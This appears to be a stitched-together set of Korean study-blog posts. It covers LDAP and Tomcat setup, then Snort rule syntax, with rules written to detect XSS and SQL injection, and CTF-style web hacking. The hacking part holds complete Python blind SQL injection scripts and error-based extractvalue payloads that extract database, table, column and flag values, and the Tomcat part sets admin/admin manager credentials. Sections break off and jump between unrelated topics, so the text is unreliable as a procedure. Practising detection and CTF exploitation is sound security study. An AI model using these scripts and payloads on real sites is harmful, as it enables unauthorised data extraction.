slapd 패키지 제거 시 데이터베이스도 지우겠냐는 질문 같은데 혹시 모르니 No로 한다.
이거는 재설정 전에 설정을 한번 했을 때 나타나는데 깨끗한 상태에서 시작하고 싶다면 Yes를 선택하면 되는 것 같다.
4. 확인
sudo slapcat을 통해 확인하면 제대로 설정된 것 같다.
5. phpldapadmin 설치
Ubuntu 22.04 + php 8.1을 사용하는 경우 아래의 명령어로 설치하는 경우 phpldapadmin 1.2.6.3-0.2 버전이 설치되는데 해당 환경에서는 해당 버전이 실행이 잘 되지 않는다.
이런 경우는 8. 재설치 부분을 참조해서 1.2.6.3-0.3 버전으로 설치해야 한다.
sudo apt-get install phpldapadmin
ldap을 명령어를 통해서 설정해도 되지만 웹 ui를 통해서도 관리할 수 있다고 해서 관련 패키지를 설치하기로 했다.
6. 설정 파일 수정
sudo vi /etc/phpldapadmin/config.php
설치 후 수정이 좀 필요하다.
# 현재 내 서버에 맞게 값을 수정한다.
$servers->setValue('server','host','ldap.example.com');

->

$servers->setValue('server','host','192.168.0.14');
# 현재 내 서버에 맞게 값을 수정한다.
$servers->setValue('server','base',array('dc=example,dc=com'));

->

$servers->setValue('server','base',array('dc=test,dc=june'));
# 현재 내 서버에 맞게 값을 수정한다.
$servers->setValue('login','bind_id','cn=admin,dc=example,dc=com');

->

$servers->setValue('login','bind_id','cn=admin,dc=test,dc=june');
sudo systemctl restart apache2
수정 후 apache2를 재시작한다.
7. 접속
http://192.168.0.14/phpldapadmin/
복사하기
이 확장을 지원합니다
위 URL로 접속을 시도하면....
에러가 발생하였다....
찾아보니, apt으로 설치되는 1.2.6.3-0.2 버전은 Ubuntu 22.04 + php 8.1 에서는 뭔가 문제가 있는 것 같다.
# 홈 디렉터리에서
vi .profile

# 맨 밑에 아래 문구 추가
export JAVA_HOME=$HOME/jsp/jdk-11.0.0.2
export PATH=$PATH:$JAVA_HOME/bin

# 저장 후 .profile 적용
source .profile

# 적용 확인
java -version
위처럼 자바 사용을 위한 환경변수를 설정한다.
4. 자바 버전에 맞는 톰캣 설치
자바 11에 맞는 톰캣 버전인 톰캣 10.1.x 버전을 설치하기로 했다.
위에서 10.1.33 버전의 tar.gz 파일을 다운로드한다.
tar -xvf xxx.tar.gz
다운로드한 파일을 scp를 이용해 서버로 옮기고 압축을 해제한다.
압축해제된 경로의 bin 폴더에서 톰캣 실행
./startup.sh
http://주소:8080 으로 들어가면
위 하면이 나오면 설치가 완료된 것이다.
5. 사용자 추가
지금은 Server Status나 Manager APP이나 Host Manager에 들어가면 403 에러가 뜬다.
# 사용자 추가
vi /conf/tomcat-user.xml

# 중간에 주석 해제 하면서 내용 수정
  <user username="admin" password="admin" roles="manager-gui,admin-gui"/>
  <user username="robot" password="robot" roles="manager-script"/>
이렇게 하면 localhost를 통해서는 진입이 가능하다.
그러나 톰캣을 VM같은 가상서버에 설치하고 호스트 PC에서 진입하려면 다음과 같은 추가 작업이 더 필요하다.
# 추가 작업
vi webapps/manager/META-INF/context.xml

# 중간에 허용 아이피를 뜻하는 allow가 있다.
allow="127\.\d+\.\d+\.\d+|::1|0:0:0:0:0:0:0:1" />

# 아래처럼 호스트 PC IP를 넣어 수정한다.
allow="192\.168\.0\.3|127\.\d+\.\d+\.\d+|::1|0:0:0:0:0:0:0:1" />

# host manager에 대해서도 같은 작업을 수행한다.
vi webapps/host-manager/META-INF/context.xml
위 처럼 수정하고 bin 폴더의 ./shutdown.sh와 ./startup.sh를 실행한 후 접속하면 접근이 될 것이다.
6. 확인
webapps 폴더 밑에 자신만의 폴더를 만들어 jsp 파일을 작성한다.
# tomcat설치경로/webapps/jsp/w1/index.jsp 라는 이름의 파일을 만들고 아래 코드를 넣는다.
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8" %>
<!DOCTYPE html>
<head>
    <title>Document</title>
</head>
<body>
<%
    java.util.Date today = new java.util.Date();
    out.println("오늘 : " + today.toString());
%>
</body>
</html>
해당 XSS 공격을 탐지하기 위한 스노트 규칙으로는 아마 <, >나 script를 탐지하면 될 것 같다.
해서 tcpdump 를 이용해 XSS 공격 시의 패킷을 캡쳐하였다.
sudo tcpdump -i enp0s3 -s 0 -w xss.pcap port 80
그 후, tcpdump를 통해 패킷을 읽었다.
sudo tcpdump -A -r xss.pcap
URL 인코딩 처럼 값이 변하는게 없는 걸 확인했으니, 이를 기반으로 다음과 같은 규칙을 만들었다.
alert tcp any any -> any 80 (msg: "XSS detection [<]"; sid:1000101; rev:1; content:"<"; nocase;)
alert tcp any any -> any 80 (msg: "XSS detection [>]"; sid:1000102; rev:1; content:">"; nocase;)
alert tcp any any -> any 80 (msg: "XSS detection [script]"; sid:1000103; rev:1; content:"script"; nocase;)
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
그 후, 규칙을 실행시키고 버프스위트를 통해 XSS 공격을 실행하면 위 처럼 탐지 결과가 나온다.
Copy
이 확장을 지원합니다
CSRF 공격에 대한 탐지 역시 유사하게 <, >, script, 그 외에 자바스크립트 태그를 넣으면 탐지할 수 있을 것이라고 생각한다.
해당 공격에 대한 스노트 규칙을 만들기 전에 어떤 식으로 규칙을 만들지 정하기 위해 tcpdump를 통해 해당 공격 패킷을 캡쳐해봤다.
sudo tcpdump -i enp0s3 -s 0 -w sql.pcap port 80
위 명령을 통해 enp0s3 인터페이스를 통해 80번 포트로 들어오는 패킷을 sql.pcap이라는 이름의 파일로 저장한다.
그 후, 자제 제작 사이트에 실제 SQL 인젝션 공격을 하고 pcap 파일을 열어본다.
sudo tcpdump -A -r sql.pcap
위 명렁을 통해 sql.pcap 파일을 읽어온다.
pcap 파일 중 일부 패킷에서 SQL 인젝션 때 넣었던 값이 있는 것을 확인하였다.
이제 이 값을 기준으로 스노트 규칙을 만들면 된다.
그러나, 너무 특정한 문자열에 집착하면 조금만 변경해도 우회가 가능하기에 최대한 일반적인 패턴을 사용해야 한다.
일단 기본적인 "or '1'='1" 문구로 시작하기로 했다.
alert tcp any any -> any 80 (msg : "SQL Injection"; sid:1000001; rev:1; content : "or '1'='1"; nocase;)
그러나 해당 규칙으로 공격을 잡지 못했다.
Copy
이 확장을 지원합니다
tcpdump를 통해 SQL 인젝션 공격 한 것을 pcap 파일로 만든 후 와이어샤크로 열어봤다.
알고 봤더니 내가 입력한 or '1'='1 문구가 or+'1'='1 로 입력되었고 URL 인코딩 까지 거쳐서 입력된 것이라고 판단했다.
alert tcp any any -> any 80 (msg : "SQL Injection1"; sid:1000010; rev:1; content : "or+%271%27%3d%271"; nocase;)
위와 같이 인코딩된 값을 content로 넣고 테스트를 해봤다.
실제로 공격을 탐지하는 것을 확인하였다.
그러나, http_uri나 http_client_body 를 통해서도 탐지를 할 수 있을 것 같아 여러 테스트를 해봤는데 같은 content 규칙이여도 http_uri나 http_client_body 옵션이 붙으면 탐지가 되지 않았다. 이건 좀 더 확인을 해봐야 할 것 같다.
alert tcp any any -> any 80 (msg : "SQL Injection1"; sid:1000010; rev:1; content : "or%2b%271%27%3d%271"; nocase;)
alert tcp any any -> any 80 (msg : "SQL Injection1_2"; sid:1000011; rev:1; content : "or%2b%271%27%3d%271"; nocase; http_uri;)
alert tcp any any -> any 80 (msg : "SQL Injection1_3"; sid:1000012; rev:1; content : "or%2b%271%27%3d%271"; nocase; http_client_body;)
alert tcp any any -> any 80 (msg : "SQL Injection1_4"; sid:1000013; rev:1; content : "or%2b%271%27%3d%271"; nocase; http_header;)

alert tcp any any -> any 80 (msg:"SQL Injection2"; sid:1000020; rev:1; content:"or+'1'='1"; nocase;)
alert tcp any any -> any 80 (msg:"SQL Injection2_2"; sid:1000021; rev:1; content:"or+'1'='1"; nocase; http_uri;)
alert tcp any any -> any 80 (msg:"SQL Injection2_3"; sid:1000022; rev:1; content:"or+'1'='1"; nocase; http_client_body;)
alert tcp any any -> any 80 (msg:"SQL Injection2_4"; sid:1000023; rev:1; content:"or+'1'='1"; nocase; http_header;)
위와 같은 규칙으로 여러 테스트를 해보고 있다.
위처럼 curl을 통해 전송하면
SQL Injection2 번 규칙이 탐지되고
URL 인코딩 된 값으로 전송하면
SQL Injection1 번 규칙이 탐지된다.
POST 방식 역시 SQL Injection 2번과 1번 규칙으로만 탐지되고 있다.
http_uri나 http_client_body 옵션에 대한 테스트가 더 필요한 상황이다.
설치 과정 중 위와같이 네트워크 대역을 입력해야 하는데 나는 기본적으로 주어지는 것을 선택했다.
(아마 설치과정 중에 자동으로 네트워크 대역을 인식하고 알려주는 게 아닐까 한다.)
위와 같이 스노트 버전을 확인해서 설치 성공을 확인할 수 있다.
복사하기
이 확장을 지원합니다
2. 사용법
alert tcp any any -> any 80 (msg:"HTTP GET request"; sid:1000001; rev:1; content:"GET"; nocase;)
Rule Header
1. alert (Action)
2. tcp (Protocol)
3. any (Source IP)
4. any (Source Port)
5. -> (Direction)
6. any (Destination IP)
7. 80 (Destination Port)
Rule Option
8. (msg:"HTTP GET request"; sid:1000001; rev:1; content:"GET"; nocase;)
규칙은 위와 같은 8개 부분의 규칙을 갖는다.
1. Action (alert, log, pass, drop, reject, sdrop)
alert: 경고를 발생시키고 로그에 기록.
log: 로그에 기록.
pass: 패킷 무시.
Inline Mode 시 아래의 추가 액션 사용 가능
drop: 패킷 차단 및 로그 기록.
reject: 패킷을 차단하고 로그 기록. TCP의 경우 연결을 초기화하고, UDP는 ICMP port unreachable 메시지를 보내 차단 및 초기화.
sdrop: 패킷 차단, 로그 미기록.
2. Protocol
TCP, UDP, ICMP, IP 4가지 프로토콜을 지원하며, 추후 ARP, IGRP, GRE, OSPF, RIP, IPX... 같은 프로토콜을 지원할 수 있다고 한다.
3. Source IP
출발지 IP 주소를 지정한다. 호스트네임 lookup 은 지원하지 않으니, 고정 IP나 넷마스크를 이용한 IP 대역을 입력해야 한다.
any 라고 쓰면 모든 IP를 의미한다.
! 를 이용해 해당 IP를 외의 아이피라고 지정할 수 있다.위의 규칙은 192.168.1.0 대역 대가 아닌 IP가 192.168.1.0 대역의 80 번 포트로 들어오면 alert를 한다고 볼 수 있다.
ex.) alert tcp !192.168.1.0/24 any -> 192.168.1.0/24 80 (msg:...)
위의 규칙은 192.168.1.0 대역 대가 아닌 IP가 192.168.1.0 대역의 80 번 포트로 들어오면 alert를 한다고 볼 수 있다.
[]를 이용해 IP 를 그룹핑할 수 있다.
ex.) alert tcp ![192.168.1.0/24,10.1.1.0/24] any -> [192.168.1.0/24,10.1.1.0/24] 80 (msg:...)
위의 규칙은 192.168.1.0와 10.1.1.0 대역 대가 아닌 IP가 192.168.1.0 대역이나 10.1.1.0 대역의 80 번 포트로 들어오면 alert를 한다고 볼 수 있다.
4. Source Port
출발지 포트를 지정한다. 단일 숫자를 통해 포트를 지정하거나 : 를 통해 범위를 지정할 수 있다.
ex) alert tcp any :1024 -> any 500:
위의 규칙은 1024 이하의 포트로부터 목적지의 500이상의 포트로 오는 패킷에 대해 alert를 한다고 볼 수 있다.
any라고 쓰면 모든 포트를 의미한다.
5. Direction
->: 방향을 의미한다. 왼쪽의 출발지에서 오른쪽의 목적지로 오는 패킷이라고 보면 된다.
<>: 양방향을 지정할 수도 있다.
6. Destination IP
목적지 IP로 3번의 출발지 IP를 지정하는 것과 같은 방식을 따른다.
7. Destination Port
목적지 port로 4번의 출발지 포트를 지정하는 것과 같은 방식을 따른다
8. Rule Option
Rule Option 부분으로 스노트의 탐지기능의 핵심이라고 볼 수 있다. ; 을 통해 각 옵션들을 구분하며 옵션별 의미는 : 를 통해 지정한다.
ex) (msg:"HTTP GET request"; sid:1000001; rev:1; content:"GET"; nocase;)
패킷 내용 중에 GET 이라는 글자가 있으면(nocase에 의해 대소문자를 구분하지 않음) msg 내용을 기록한다. sid는 규칙을 구분하기위한 ID로 커스텀 규칙의 경우 1,000,000 이상의 숫자를 사용한다. rev는 해당 규칙의 버전을 뜻한다. 수정할 때마다 1씩 올리면 된다.
content: "|61 62 63|" : 바이너리값을 탐지한다. (| | 사이에 바이너리 값을 넣는다. 61 62 63은 abc이다.) (테스트 해보니 61 62 63을 띄어써도 되고 붙여써도 되는 것 같다. 하지만 미관상 띄어쓰기를 많이 하는 것 같다.)
offset: content 옵션 뒤에 존재해야 한다. 탐지를 어디서 부터 시작할지 시작점을 설정한다. 기본은 0 부터 시작한다. header를 제외한 payload 부분부터 offset이 시작하는 것 같다. -65535 에서 65535까지 설정 가능하다. (그런데 테스트 해본 결과 음수 값에 대해서는 적용이 잘 안되는 것 같다. 음수 값 설정 시 아마 파이썬처럼 맨 끝부분으로 이동할 것 같은데 잘 되지 않았다. 좀 더 확인이 필요하다.)
depth: content 옵션 뒤에 존재해야 한다.(offset과의 순서는 상관 없는 듯 하다.) offset을 기준으로 어느정도까지의 데이터를 검사할 것인가를 설정한다. offset:0;에 depth:3; 이면 payload 1번째(index로 치면 0번째) 를 포함하여 3개의 데이터 내에서 검사를 수행한다.(index로 치면 0,1,2번째) 1에서 65535 까지 설정이 가능하며, content의 길이와 같거나 큰 값을 가져야 한다.
distance: n번째 content 옵션 뒤에 존재해야 한다. 1번째 content로 탐지를 한 후 2번째 이상의 content 탐지를 할 때 처음부터 탐지하지 않고 이전 content 탐지가 끝난 곳에서 몇 번째 부터 2번째의 탐지를 수행할지를 설정한다. -65535 에서 65535까지 설정 가능하다. - 값의 경우 이전 content 탐지가 끝난 곳에서 이전 몇 번째 부터 탐지를 계속할지를 정하는 것 같다.
within: distance와 같이 사용한다. depth처럼 어느정도까지의 데이터를 검사할 것인지를 설정한다. 1에서 65535 까지 설정이 가능하며, content의 길이와 같거나 큰 값을 가져야 한다.
내가 확인해볼 것은 웹 모의해킹 공부한 것을 패킷으로 탐지하는 공부를 하기로 했기에 아마 general과 payload 옵션을 많이 사용하게 될 것 같다.
3. 테스트
실제로 규칙을 적어서 탐지 기능이 제대로 되는지 확인해봤다.
3.1 GET 요청

스노트 규칙들은 /etc/snort/rules에 있는데 이중에서 local.rules에 우리만의 규칙을 적을 수 있다.
alert tcp any any -> any 80 (msg:"HTTP GET request"; sid:1000001; rev:1; content:"GET"; nocase;)
위와 같은 규칙을 추가하였다.
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
sudo snort -c /etc/snort/rules/local.rules
위 명령을 통해 local rule만 적용을 시켜보았다.
그 후, 자체 제작한 웹 사이트를 들어가면....
/var/log/snort 의 alert 파일에 local rule의 규칙에 의한 alert 가 생긴 것을 알 수 있다.
기본적인 스노트 규칙이 통하는 것을 확인했으니, 자체 제작한 사이트를 대상으로 하는 웹 공격을 탐지하는 규칙을 공부해 볼 생각이다.
웹 공격 외에 snort의 다른 옵션을 추가 테스트하였다.
3.2 content 테스트
content 테스트를 위한 규칙이다.
alert tcp any any -> any 80 (msg:"Detection string [abc]"; sid:1000001; rev:1; content:"abc"; nocase;)
alert tcp any any -> any 80 (msg:"Detection binary [61 62 63]"; sid:1000002; rev:1; content:"|61 62 63|"; nocase;)
abc 문자열을 탐지하는 규칙을 만들었다.
abc 문자열과 abc의 바이너리 값인 61 62 63 을 이용해서 탐지 규칙을 만들었다.
curl을 통해 POST 형식으로 abc 데이터를 보냈고 서버쪽에서 탐지를 하는 것을 확인하였다.
3.3 offset 테스트
offset 테스트를 위한 규칙이다.
alert tcp any any -> any 80 (msg:"Detection binary2_159 [61 62 63]"; sid:1000003; rev:1; content:"|61 62 63|"; offset:159; nocase;)
alert tcp any any -> any 80 (msg:"Detection binary2_160 [61 62 63]"; sid:1000004; rev:1; content:"|61 62 63|"; offset:160; nocase;)
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
offset을 지정해서 탐지를 해봤다.
그전에 offset으로 159가 나온 이유를 설명하자면,
이게 내가 테스트한 패킷이다. 이에 대한 패킷 데이터는 다음과 같다.
여기서 payload가 시작하는 |50 4f| 부분이 54번째 부터인데 offset 이 0이면 여기서부터 탐지를 수행한다.
우리가 찾을 |61 62 63| 은 213~215 번째이다. 따라서 213-54=159 를 offset으로 두면 |61 62 63| 데이터 사이에서 값을 바로 찾을 수 있고 offset을 160으로 했다면 |62 63| 데이터 사이에서 탐지를 하기 때문에 값을 탐지하지 못한다.
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
Copy
이 확장을 지원합니다
3.4 depth 테스트
depth 테스트를 위한 규칙이다.
alert tcp any any -> any 80 (msg:"Detection binary3_158_3 [61 62 63]"; sid:1000005; rev:1; content:"|61 62 63|"; offset:158; depth:3; nocase;)
alert tcp any any -> any 80 (msg:"Detection binary3_158_4 [61 62 63]"; sid:1000006; rev:1; content:"|61 62 63|"; offset:158; depth:4; nocase;)
alert tcp any any -> any 80 (msg:"Detection binary3_159_3 [61 62 63]"; sid:1000007; rev:1; content:"|61 62 63|"; offset:159; depth:3; nocase;)
사용되는 패킷은 3.2와 같다.
1. 158번째 부터 3개 데이터를 검사 (|0a 61 62| 내에서 탐지)
2. 158번째 부터 4개 데이터를 검사 (|0a 61 62 63| 내에서 탐지)
3. 159번째 부터 3개 데이터를 검사 (|61 62 63| 내에서 탐지)
예상대로 2,3번 규칙이 탐지를 하였다.
3.5 distance 테스트
distance 테스트를 위한 규칙이다.
alert tcp any any -> any 80 (msg:"Detection binary4_1 "; sid:1000008; rev:1; content:"|61 62 63|"; content:"|61 62 63|"; distance:1;)
alert tcp any any -> any 80 (msg:"Detection binary4_2"; sid:1000009; rev:1; content:"|61 62 63|"; offset:159; depth:4; content:"|61 62 63|"; distance:1;)
alert tcp any any -> any 80 (msg:"Detection binary4_3 "; sid:1000010; rev:1; content:"|64 61 62 63|"; content:"|64 61 62 63|"; distance:-1;)
alert tcp any any -> any 80 (msg:"Detection binary4_4 "; sid:1000011; rev:1; content:"|64 61 62 63|"; content:"|64 61 62 63|"; distance:-5;)
1. |61 62 63| (abc)가 있는지 탐지하고 데이터 하나를 건너띄고 다시 abc가 있는지 검사한다.
위와 같은 abcdabc의 POST 요청에 대해
abc가 있고 d를 건너띄고 abc가 다시있기 때문에 탐지되었다.
2. offset 159번째부터 4바이트안에 abc가 있는지 검사하고 1바이트를 건너띄고 다시 abc를 검사한다.
위와 같은 abcdabc의 POST 요청에 대해
159번째부터 4바이트안에 abc가 있고 d를 건너띄고 abc가 다시 있기 때문에 탐지되었다.
3. 4. dabc를 검사하고 distance의 값을 마이너스를 줘서 다시 dabc를 검사하였다.
위와 같은 abcdabc의 POST 요청에 대해
3번 규칙은 탐지를 하지 못했다.
3번 규칙은 처음 dabc를 검사하고 끝으로 이동한 일종의 포인터가 -1을 해서 한칸 뒤로 왔으나 남은 데이터는 c밖에 없어서 dabc를 탐지하지 못했기 때문이다.
그러나 4번 규칙은 -5를 통해 5칸 뒤로 갔기 때문에 남은 데이터가 cdabc였기 때문에 다시 한번 dabc를 탐지할 수 있었다.
3.6 within 테스트
within 테스트를 위한 규칙이다.
alert tcp any any -> any 80 (msg:"Detection binary5_1"; sid:1000012; rev:1; content:"|64 61 62 63|"; content:"|64 61 62 63|"; distance:-4; within:4;)
alert tcp any any -> any 80 (msg:"Detection binary5_2"; sid:1000013; rev:1; content:"|64 61 62 63|"; content:"|64 61 62 63|"; distance:-5; within:4;)
1. distance가 -4에 within이 4이다.
2. distance가 -5에 within이 4이다.
위와 같은 abcdabc의 POST 요청에 대해
1번 규칙만 탐지되었다.
1번 규칙은 distance가 -4 였기 때문에 dabc를 탐지하고 끝으로 이동한 포인터가 4칸 뒤로 이동해서 남은 데이터가 다시 dabc 가 되었다. 여기서 within을 4로 했기 때문에 dabc중 4개의 데이터를 대상으로 탐지를 수행하고 alert가 발생하였다.
그러나 2번 규칙은 distance가 -5 였기 때문에 남은 데이터가 cdabc이다. within이 4로 했기 때문에 cdab 데이터를 대상으로 탐지를 수행하고 dabc를 탐지할 수 없기 때문에 탐지를 하지 못했다.
여기서는 정보보안기사를 공부할 때 봤었던 옵션들 위주로 테스트를 수행하였다.
이 외에도 많은 스노트 Rule Option들이 있다. 언젠가 이 옵션들에 대해서도 테스트를 수행할 것이다.
import requests
from user_agent import generate_user_agent, generate_navigator
from bs4 import BeautifulSoup
import time

url = ''


headers = {
    'User-Agent': generate_user_agent(os='win', device_type='desktop')
}

payload = {
    'query': ''
}

db_length = 0


# db_name="blindSqli"
# table_name = "flagTable"
# column_name = "idx"

db_name=""
table_name = ""
column_name = ""

table_cnt_index=0
column_cnt_index=1

# DB 길이 찾기
for i in range(0, 11):
    payload['query'] = "normaltic' and (select length(database()) = " + \
        str(i) + ") and '1'='1"
    res = requests.post(url, data=payload)
    # print(res.headers['Content-Length'])
    parsed_html = BeautifulSoup(res.text, "html.parser")
    info = parsed_html.find_all("div", class_="challenge-result")[0]
    children = info.find("p", recursive=False)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    if children:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        db_length = i

print(f"db length: {db_length}")


for i in range(0, db_length+1):
    for j in range(32, 127):
        payload['query'] = "normaltic' and (ascii(substr((select database()),"+str(
            i)+",1)) = "+str(j)+") and '1'='1"
        res = requests.post(url, data=payload)
        # print(payload["query"])
        parsed_html = BeautifulSoup(res.text, "html.parser")
        info = parsed_html.find_all("div", class_="challenge-result")[0]
        children = info.find("p", recursive=False)
        time.sleep(0.001)

        # children이 있으면 존재하지 않는 아이디(거짓)
        if children:
            # print(children.text)
            pass
        # 없으면 존재하는 아이디(참)
        else:
            # print(info.text)
            db_name += chr(j)

print(f"db name: {db_name}")

table_cnt = ""
for i in range(0, 11):
    payload['query'] = "normaltic' and (select (select count(table_name) from information_schema.tables where table_schema='" + \
        db_name+"') = "+str(i)+") and '1'='1"
    res = requests.post(url, data=payload)
    # print(payload["query"])
    # print(res.text)
    parsed_html = BeautifulSoup(res.text, "html.parser")
    info = parsed_html.find_all("div", class_="challenge-result")[0]
    children = info.find("p", recursive=False)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    if children:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        table_cnt = i

print(f"table count: {table_cnt}")

table_length = ""

for i in range(0, 11):
    payload['query'] = "normaltic' and ((select length(table_name) from information_schema.tables where table_schema='" + \
        db_name+"' limit "+str(table_cnt_index)+",1) = "+str(i)+") and '1'='1"
    res = requests.post(url, data=payload)
    # print(payload["query"])
    parsed_html = BeautifulSoup(res.text, "html.parser")
    info = parsed_html.find_all("div", class_="challenge-result")[0]
    children = info.find("p", recursive=False)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    if children:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        table_length = i

print(f"table length: {table_length}")


for i in range(0, table_length+1):
    for j in range(32, 127):
        payload['query'] = "normaltic' and (select ascii(substr((select table_name from information_schema.tables where table_schema='" + \
            db_name+"' limit "+str(table_cnt_index)+",1), "+str(i)+",1)) = "+str(j)+") and '1'='1"
        res = requests.post(url, data=payload)
        # print(payload["query"])
        parsed_html = BeautifulSoup(res.text, "html.parser")
        info = parsed_html.find_all("div", class_="challenge-result")[0]
        children = info.find("p", recursive=False)
        time.sleep(0.001)

        # children이 있으면 존재하지 않는 아이디(거짓)
        if children:
            # print(children.text)
            pass
        # 없으면 존재하는 아이디(참)
        else:
            # print(info.text)
            table_name += chr(j)

print(f"table name: {table_name}")


column_cnt = ""
for i in range(0, 11):
    payload['query'] = "normaltic' and (select (select count(column_name) from information_schema.columns where table_name='" + \
        table_name+"' and table_schema='"+db_name+"') = "+str(i)+") and '1'='1"
    res = requests.post(url, data=payload)
    # print(payload["query"])
    # print(res.text)
    parsed_html = BeautifulSoup(res.text, "html.parser")
    info = parsed_html.find_all("div", class_="challenge-result")[0]
    children = info.find("p", recursive=False)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    if children:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        column_cnt = i

print(f"column count: {column_cnt}")

column_length = ""
for i in range(0, 11):
    payload['query'] = "normaltic' and ((select length(column_name) from information_schema.columns where table_name='" + \
        table_name+"' and table_schema='"+db_name+"' limit "+str(column_cnt_index)+",1) = "+str(i)+") and '1'='1"
    res = requests.post(url, data=payload)
    # print(payload["query"])
    parsed_html = BeautifulSoup(res.text, "html.parser")
    info = parsed_html.find_all("div", class_="challenge-result")[0]
    children = info.find("p", recursive=False)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    if children:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        column_length = i

print(f"column length: {column_length}")


for i in range(0, column_length+1):
    for j in range(32, 127):
        payload['query'] = "normaltic' and (select ascii(substr((select column_name from information_schema.columns where table_schema='" + \
            db_name+"' and table_name='"+table_name+"' limit "+str(column_cnt_index)+",1), "+str(i)+",1)) = "+str(j)+") and '1'='1"
        res = requests.post(url, data=payload)
        # print(payload["query"])
        parsed_html = BeautifulSoup(res.text, "html.parser")
        info = parsed_html.find_all("div", class_="challenge-result")[0]
        children = info.find("p", recursive=False)
        time.sleep(0.001)

        # children이 있으면 존재하지 않는 아이디(거짓)
        if children:
            # print(children.text)
            pass
        # 없으면 존재하는 아이디(참)
        else:
            # print(info.text)
            column_name += chr(j)

print(f"column name: {column_name}")

data_length=""
for i in range(0, 50):
    payload['query'] = "normaltic' and ((select length("+column_name+") from "+db_name+"."+table_name+") = "+str(i)+") and '1'='1"
    res = requests.post(url, data=payload)
    # print(payload["query"])
    parsed_html = BeautifulSoup(res.text, "html.parser")
    info = parsed_html.find_all("div", class_="challenge-result")[0]
    children = info.find("p", recursive=False)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    if children:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        data_length = i

print(f"data length: {data_length}")


data_name=""
for i in range(0, data_length+1):
    for j in range(32, 127):
        payload["query"] = "normaltic' and (select ascii(substr((select "+column_name+" from "+db_name+"."+table_name+"), "+str(i)+", 1)) = "+str(j)+") and '1'='1"
        res = requests.post(url, data=payload)
        # print(payload["query"])
        parsed_html = BeautifulSoup(res.text, "html.parser")
        info = parsed_html.find_all("div", class_="challenge-result")[0]
        children = info.find("p", recursive=False)
        time.sleep(0.001)

        # children이 있으면 존재하지 않는 아이디(거짓)
        if children:
            # print(children.text)
            pass
        # 없으면 존재하는 아이디(참)
        else:
            # print(info.text)
            data_name += chr(j)

print(f"data name: {data_name}")
위와 같이 파이썬 코드를 만들어서 돌렸고, flag를 얻을 수 있었다.
3.2 SQL Injection (Error Based SQLi Basic)
Error Based SQLi를 이용할 수 있는 페이지이다.
1. DB 이름 출력
normaltic' and extractvalue('1', concat(0x3a, (select database()))) and '1'='1
concat을 통해 DB이름에 ":"을 붙여서 에러를 발생시켜서 에러 메시지를 통해 DB명을 알아낸다.
2. 테이블 이름
normaltic' and extractvalue('1', concat(0x3a, (select table_name from information_schema.tables where table_schema='errSqli' limit 0,1))) and '1'='1
같은 방법을 통해 테이블 이름을 알아낸다.
3. 컬럼 이름
normaltic' and extractvalue('1', concat(0x3a, (select column_name from information_schema.columns where table_name='flagTable' limit 0,1))) and '1'='1
컬럼 이름을 알아낸다.
4. 데이터 추출
normaltic' and extractvalue('1', concat(0x3a, (select flag from flagTable limit 0,1))) and '1'='1
import requests
from user_agent import generate_user_agent, generate_navigator
from bs4 import BeautifulSoup
import time


def post_request_with_retry(url, data, headers, max_retries, attempt=1):
    try:
        # response = requests.post(url, data=data, timeout=timeout_seconds)
        response = requests.post(url, data=data, headers=headers)
        response.raise_for_status()  # HTTP 에러가 발생하면 예외를 일으킴
        # print('응답 받음:', response.json())
        return response
    except TimeoutError:
        print(f'타임아웃 발생 (시도 {attempt}/{max_retries})')
    except requests.exceptions.RequestException as e:
        print(f'요청 실패: {e}')

    if attempt < max_retries:
        return post_request_with_retry(url, payload, headers, max_retries, attempt+1)
    else:
        print('최대 재시도 횟수 도달. 요청을 중단합니다.')
        return None


url = ''


headers = {
    'User-Agent': generate_user_agent(os='win', device_type='desktop')
}

payload = {
    'UserId': '',
    'Password': '1234',
    'Submit': 'Login'
}


timeout_seconds = None
max_retries = 5

db_name = ""
table_name = ""
column_name = ""

table_length_max = 50
column_length_max = 50


# DB 길이 찾기
db_length = 0
for db_length_idx in range(0, 20):
    payload['UserId'] = "normaltic' and (select length(database()) = " + \
        str(db_length_idx) + ") and '1'='1"
    res = post_request_with_retry(url, payload, headers, max_retries)
    # print(payload)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    # print(res.text)
    # print(res.history)
    if not res.history:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        db_length = db_length_idx

print(f"db length: {db_length}")


for db_length_idx2 in range(0, db_length+1):
    for j in range(32, 127):
        payload['UserId'] = "normaltic' and (ascii(substr((select database()),"+str(
            db_length_idx2)+",1)) = "+str(j)+") and '1'='1"
        res = post_request_with_retry(url, payload, headers, max_retries)
